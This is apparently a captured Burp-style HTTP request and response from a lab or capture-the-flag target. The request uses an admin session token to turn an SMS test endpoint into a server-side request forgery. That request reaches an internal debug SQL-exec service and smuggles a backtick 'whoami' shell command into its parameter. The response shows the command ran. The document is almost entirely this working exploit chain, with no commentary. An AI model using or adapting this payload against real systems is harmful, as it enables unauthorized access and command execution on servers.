 Request
Pretty Raw Hex \n
1 POST /api/sms/test HTTP/1.1
2 Host: 94.237.49.23:46148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.49.23:46148/sms-settings
8 Content-Type: application/json
9 Content-Length: 387
10 Origin: http://94.237.49.23:46148
11 Connection: keep-alive
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzU1Mjc4NzAxfQ.qiu
S8kRKzqaZGxmi5NCyte-pAGlONRiwgy9Wefg_Pn4
13 Priority: u=0
14
15 {
"verb":"POST",
"url":"http://127.0.0.1:1337/debug/sql/exec",
"params":"{\"sql\":\"`whoami`\",\"password\":\"vULszIrfzcons8m\"}",
"headers":
"Content-Type: application/json\nCookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzU1Mjc4NzAxfQ.qiuS8kRKzqaZGxmi5NCyte-pAGlONRiwgy9
Wefg_Pn4",
"resp_ok":"<status>ok</status>",
"resp_bad":"<status>error</status>"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 111
5 Date: Sat, 16 Aug 2025 07:21:30 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8
9 {
"status":"success",
"result":
"{\"sql\":\"`whoami`\",\"output\":\"Error: near \\\"node\\\": syntax error\\n\"}"
}